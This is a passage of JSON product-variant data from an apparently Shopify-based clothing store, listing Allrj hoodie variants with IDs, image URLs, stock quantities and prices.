XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":7465,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181056752","title":"White Heat \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8568,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181089520","title":"White Heat \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5752,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181122288","title":"Brick Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9397,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181155056","title":"Brick Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":6810,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181187824","title":"Brick Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7441,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181220592","title":"Brick Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9829,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181253360","title":"Brick Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7513,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181286128","title":"Brick Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":5675,"price":"49.99","compareAtPrice":"89.99"}]},{"id":"8471041081584","title":"Allrj Ninja Hoodie","handle":"allrj-ninja-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-allrj-ninja-hoodie-41575333953776.webp?v=1705369765","variants":[{"id":"44955464630512","title":"Black \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464663280","title":"Black \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":85,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464696048","title":"Black \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464728816","title":"Black \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":72,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464761584","title":"Black \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":45,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464794352","title":"Gray \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":90,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464827120","title":"Gray \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":89,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464859888","title":"Gray \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":92,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464892656","title":"Gray \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":48,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464925424","title":"Gray \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":74,"price":"80.00","compareAtPrice":"119.95"}]},{"id":"8089678807280","title":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt","handle":"allrj-oversized-solid-color-pullover-hoodie-sweatshirt","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025347824.jpg?v=1661908480","variants":[{"id":"43391243813104","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":5999,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243845872","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6989,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243878640","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7092,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243911408","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6359,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243944176","title":"Purple \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6490,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243976944","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6611,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244009712","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6429,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244042480","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6214,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244075248","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7145,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244108016","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6085,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244140784","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6587,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244173552","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7993,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244206320","title":"Yellow \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6903,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244239088","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6979,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244271856","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6729,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244304624","title":"Purple \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244337392","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7870,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244370160","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7309,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244402928","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7969,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244435696","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7107,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244468464","title":"Purple \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7044,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244501232","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7033,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244534000","title":"Navy blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244566768","title":"Dark grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7113,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244599536","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7334,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244632304","title":"Light grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244665072","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7075,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244697840","title":"Yellow \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7138,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244730608","title":"Light grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6432,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244763376","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6941,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244796144","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244828912","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6972,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244861680","title":"Dark grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6889,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244894448","title":"Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244927216","title":"Orange \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6099,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244959984","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7851,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244992752","title":"Orange \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6686,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245025520","title":"Purple \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6286,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245058288","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6050,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245091056","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7692,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245123824","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6965,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245156592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7146,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245189360","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7078,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245222128","title":"Purple \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7450,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245254896","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6433,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245287664","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7841,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245320432","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6244,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245353200","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7424,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245385968","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6004,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245418736","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7613,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245451504","title":"Orange \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245484272","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7711,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245517040","title":"Pink \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6186,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245549808","title":"Light grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6361,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245582576","title":"Orange \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6586,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245615344","title":"Khaki \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7853,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245648112","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6943,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245680880","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7324,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245713648","title":"Navy blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7284,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245746416","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6440,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245779184","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7585,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245811952","title":"Purple \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7352,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245844720","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7215,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245877488","title":"Light grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6998,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245910256","title":"Pink \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6458,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245943024","title":"Orange \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6032,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245975792","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7197,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246008560","title":"Khaki \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6403,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246041328","title":"Pink \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6030,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246074096","title":"Orange \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":7247,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246106864","title":"Light grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7442,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246139632","title":"Light grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6429,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8975837790448","title":"Allrj Performance Duo","handle":"allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-allrj-performance-duo-44114738512112.jpg?v=1725496854","variants":[{"id":"46469817630960","title":"Black Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14069,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817663728","title":"Black Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14198,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817696496","title":"Black Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11931,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817729264","title":"Black Suit \/ 